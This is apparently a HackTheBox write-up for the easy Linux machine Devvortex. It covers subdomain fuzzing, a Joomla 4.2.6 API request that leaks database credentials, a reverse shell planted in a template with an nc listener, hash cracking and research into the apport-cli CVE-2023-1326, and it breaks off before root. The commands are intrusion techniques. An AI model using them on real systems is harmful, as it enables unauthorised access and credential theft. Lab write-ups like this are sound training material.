Abstract
Machine name: HTB Devvortex
Level: Easy
Machine OS: Linux
Devvortex is a linux machine about enumerating the subdomain to find out its running joomla, then after we do light enumeration to find its information disclosure vulnerability in one of its /api/ function which leads us to joomla admin username,password. As admin we upload our reverse shell then we log in as www-data, from then on we use mysql creds to crack hashes for another user. As that user we take advantage of misconfigured and vulnerable apport-cli binary to privesc to root. Lets get into it!
Table of Contents
Open Table of Contents
Kill Chain

Recon
We start off with nmap to look for open ports
Full port scan
Cmd:
nmap -p- 10.10.11.242 --min-rate=2000 -vvvO/p:
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
1255/tcp filtered de-cache-query no-response
6535/tcp filtered unknown no-response
23399/tcp filtered unknown no-response
43046/tcp filtered unknown no-response
46802/tcp filtered unknown no-response
56464/tcp filtered unknown no-response
56519/tcp filtered unknown no-responseThe other ports are for htb internal process so we’ll ignore that
Enumeration
We move on to service detection with nmap
Cmd:
nmap -sC -sV -p22,80,1255,6535 10.10.11.242 -oN dev.nmapO/p
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DevVortexAlright, lets visit the site and see what its about
 It’s a pretty static site with not so interesting content, from here we could do
It’s a pretty static site with not so interesting content, from here we could do gobuster or subdomain bruteforce to find out about hidden directories & subdomains
Subdomain
We do subdomain bruteforce with wfuzz and we filter out response which doesnt yeild any result. Cmd:
wfuzz -u http://devvortex.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.devvortex.htb' --hw 10We find one interesting subdomain dev.devvortex.htb, lets add that to our host file
O/p:

gobuster
for good measure, lets do gobuster, but we dont find anything interesting. cmd:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -t 100 -u http://devvortex.htb -oN dev.gobustero/p

Lets work our way with the subdomain
dev.devvortex.htb
Upon visiting the site we get

Robots.txt
Robots.txt reveals we’re on joomla cms with other directories

/administrator
we get an admin page

joomscan
lets identify what version of joomla we’re running with joomscan
joomscan -u http://dev.devvortex.htb/running joomscan we find the version to be 4.2.6
also by navigating to http://dev.devvortex.htb//administrator/manifests/files/joomla.xml
also leaks the version

Information Disclousure
we find this blog https://vulncheck.com/blog/joomla-for-rce talking about the mysql creds leak in api directory
curl -v http://URL/api/index.php/v1/config/application?public=trueo/p
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&pag
e%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":({"type":"applica
tion","id":"22),"attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon
.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application","id":"224","attributes":{"password":"[REDACTED]","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}and we find password for lewis
Joomla Admin
logging in with user,pass we find the access to admin page now lets get a revshell
mysql config
- we come to know theres mysql running on locahost with lewis, itll help later
- by navigating to system -> global configuration -> server

revshell steps

- go to system -> site templates
- index.php wasnt writable it gave us permission error that its only readable
- we find the template name is
cassiopeiaand after pasting our payload in error.php
- paste your reverse shell payload
- visit
http://dev.devvortex.htb/templates/cassiopeia/error.phpafter starting a listenernc -lvnp 9001 - we get a shell as
www-data
www-data
- from /etc/passwd we find
root,loganare user accounts with bash - from the lewis username and password we log in to myqsl
mysql -u lewis -pmysql
show databases; -> shows

use joomla, show tables -> shows
snipped output

select * from sd4fg_users; -> shows the hash
pop that hash to hashcat and after we crack it we get the password for logan
logan
Lets ssh into logan
ssh logan@10.10.11.2
put in the cracked password and we get user.txt

running sudo -l we find

after looking online for that version and exploit we come across ubuntu security page
https://ubuntu.com/security/CVE-2023-1326
it talks about the exploit and also links a github page

visiting the
https://github.com/canonical/apport/commit/e5f78cc89f1f5888b6a56b785dddcb0364c48ecb page we find

lets cd to /var/crash to look for any crash file, at the time of writing this writup there was a crash file
